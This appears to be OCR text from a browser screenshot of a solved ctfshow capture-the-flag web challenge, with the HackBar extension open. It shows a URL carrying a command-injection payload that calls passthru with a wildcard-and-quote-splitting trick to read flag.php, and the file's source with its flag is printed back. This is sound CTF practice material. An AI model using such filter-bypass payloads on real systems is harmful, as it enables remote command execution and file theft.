 火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 其他书签 移动设备上的书签
$flag = 'ctfshow{c8e2271c-b9f1-48a1-b8e9-350a967c234e}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-04 00:14:17 # @Last Modified by: h1xa # @Date: 2020-09-04 00:14:07 # @Author: h1xa #
-*- coding: utf-8 -*- /*
正在讲话:
中A
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://86e99148-260b-4a6d-b942-b685310c249e.challenge.ctf.show/?c=passthru("tac ????.'p''h''p'");
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"